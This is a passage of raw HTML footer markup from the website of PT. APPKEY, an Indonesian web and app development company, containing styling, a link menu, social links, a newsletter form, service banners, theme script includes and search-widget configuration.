<style>body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important}@media(min-width:1141px){.tdi_122{display:inline-block!important}}</style>
<style>body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#ffffff}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#266fef}body .tdi_122 li{font-family:Rubik!important;line-height:27px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_122 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_122 li{font-size:13px!important;line-height:24px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-link-menu-container"><ul id="menu-link-menu" class="menu"><li id="menu-item-27152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27152"><a href="https://appkey.id/profil/"><span class="td-blm-menu-item-txt">Tentang Kami</span></a></li>
<li id="menu-item-27114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27114"><a href="https://appkey.co.id/"><span class="td-blm-menu-item-txt">Official Site</span></a></li>
<li id="menu-item-27115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27115"><a href="https://markey.id/"><span class="td-blm-menu-item-txt">Markey</span></a></li>
<li id="menu-item-27116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27116"><a href="https://appshop.co.id/"><span class="td-blm-menu-item-txt">AppShop</span></a></li>
<li id="menu-item-27153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27153"><a href="https://appkey.id/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-27154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27154"><a href="https://appkey.id/sitemap/"><span class="td-blm-menu-item-txt">Sitemap</span></a></li>
<li id="menu-item-27117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27117"><a href="https://appkey.id/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_124{padding-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{width:30%!important}}@media (max-width:767px){.tdi_124{padding-top:20px!important;padding-left:0px!important;width:48%!important;display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_125 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_125" >
<style>.td-theme-wrap .tdi_125 .td-block-title>*,.td-theme-wrap .tdi_125 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_125 .td-subcat-item a:hover,.td-theme-wrap .tdi_125 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_125 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_125 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_125 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_125 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_125 .td_quote_on_blocks,.td-theme-wrap .tdi_125 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_125 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_125 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_125 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_125 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_125 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_125 .td-read-more a,.td-theme-wrap .tdi_125 .td-weather-information:before,.td-theme-wrap .tdi_125 .td-weather-week:before,.td-theme-wrap .tdi_125 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_125 .td-post-category,.td-theme-wrap .tdi_125 .td-post-category:hover{background-color:#ffffff}.tdi_125{margin-bottom:-10px!important}</style>
<style>body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">SNS</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_126 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>.tdi_126{padding-top:2px!important}</style>
<style>.tds-social6 .tdm-social-item{display:block}.tdi_127 .tdm-social-item-wrap{width:100%;float:left;padding-left:15px;padding-right:15px;margin-bottom:0px}.tdi_127 .tdm-social-item-wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127{margin-left:-15px;margin-right:-15px}body .tdi_127 .tdm-social-item{display:inline-block}body .tdi_127 .tdm-social-text{margin-bottom:0}.tdi_127 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_127 .tdm-social-item i.td-icon-linkedin,.tdi_127 .tdm-social-item i.td-icon-pinterest,.tdi_127 .tdm-social-item i.td-icon-blogger,.tdi_127 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_127 .tdm-social-item{width:25.2px;height:25.2px}.tdi_127 .tdm-social-item i,.tds-team-member2 .tdi_127.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_127 .tdm-social-text{display:inline-block;margin-left:16px;margin-right:18px;color:#ffffff;font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_127 .tdm-social-item-wrap:hover .tdm-social-text{color:#266fef}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .tdm-social-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-social-text{font-size:13px!important;line-height:22px!important}}@media (max-width:767px){.tdi_127 .tdm-social-item{width:26.6px;height:26.6px}.tdi_127 .tdm-social-item i{line-height:26.6px}}</style><div class="tdm-social-wrapper tds-social6 tdi_127"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/appkey.co.id/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/info.appkey/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/info_appkey"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_129  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_129{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_129,.tdi_129 .tdc-inner-columns{display:block}.tdi_129 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_129{margin-left:-10px;margin-right:-10px}.tdi_129>.vc_column_inner,.tdi_129>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_129{margin-left:-4px;margin-right:-4px}.tdi_129>.vc_column_inner,.tdi_129>.tdc-inner-columns>.vc_column_inner{padding-left:4px;padding-right:4px}}}.tdi_129{padding-top:26px!important;padding-bottom:14px!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:1px 0px 1px 0px!important}.tdi_129 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_129{padding-top:16px!important;padding-bottom:4px!important}}@media (max-width:767px){.tdi_129{padding-top:20px!important;padding-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_131  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131 .vc_column-inner>.wpb_wrapper,.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_132 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>.tdi_132{text-align:left!important}.tdi_132 .tdm-descr{color:#ffffff;font-size:23px!important;font-weight:700!important;text-transform:capitalize!important}</style><p class="tdm-descr">Subscribe Sekarang</p></div></div></div></div><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_135 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_135" >
<style>.tdi_135{margin-bottom:0px!important}</style>
<style>
.tdi_136 input[type=email],
				.tdi_136 button{
					font-family:Rubik !important;font-size:14px !important;
				}.tdi_136 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_136 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_136 input[type=email]{
                    border-right-width: 0;
                }.tdi_136 button{
                    background-color: #dd3333;
                
					font-family:Rubik !important;
				}.tdi_136 button .tdn-btn-icon{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_136 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="https://appkey.us2.list-manage.com/subscribe/post?u=d7e4f3613b14fdb8f217dd105&amp;id=913a297db1" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Masukkan alamat email..." required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Daftar Gratis</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_138  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138>.wpb_wrapper,.tdi_138>.wpb_wrapper>.tdc-elements{display:block}.tdi_138>.wpb_wrapper>.tdc-elements{width:100%}.tdi_138>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_138>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_138{width:220px!important}}@media (max-width:767px){.tdi_138{padding-top:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_139 td_block_template_1">
<style>.tdi_139.td-a-rec{text-align:center}.tdi_139.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_139 .td-element-style{z-index:-1}.tdi_139 .td-spot-id-spot_img_hidden{display:none}.tdi_139 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Jasa Pembuatan Internet Marketing -</span><a href="" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/001banner-marketing-1.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_140 td_block_template_1">
<style>.tdi_140.td-a-rec{text-align:center}.tdi_140.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_140 .td-element-style{z-index:-1}.tdi_140 .td-spot-id-spot_img_hidden{display:none}.tdi_140 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Jasa Pembuatan Website -</span><a href="https://appkey.co.id/website/" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/003banner-web.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_141 td_block_template_1">
<style>.tdi_141.td-a-rec{text-align:center}.tdi_141.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_141 .td-element-style{z-index:-1}.tdi_141 .td-spot-id-spot_img_hidden{display:none}.tdi_141 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Jasa Pembuatan Aplikasi -</span><a href="https://appkey.co.id/" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/002banner-web-app.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_142 td_block_template_1">
<style>.tdi_142.td-a-rec{text-align:center}.tdi_142.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_142 .td-element-style{z-index:-1}.tdi_142 .td-spot-id-spot_img_hidden{display:none}.tdi_142 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Paket Aplikasi -</span><a href="https://appshop.co.id/" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/004banner-paket.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}.tdi_144{position:relative}.tdi_144 .td_block_wrap{text-align:left}</style>
<div class="tdi_143_rand_style td-element-style" ><style>.tdi_143_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_147 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_147" >
<style>.tdi_147{padding-top:2px!important}@media (max-width:767px){.tdi_147{padding-top:0px!important}}</style>
<style>.tdi_147{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_147 .tdm-descr{font-family:Rubik!important;font-size:13px!important}@media (max-width:767px){.tdi_147 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Copyright © 2021 PT. APPKEY. All Rights Reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6976400e4576a
    -->

    <script type="text/javascript" src="https://appkey.id/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=tC83uOe3EneDulZ" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":false,"theme":"beyond","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.98.1" id="quads-ads-js"></script>


<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_26';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article 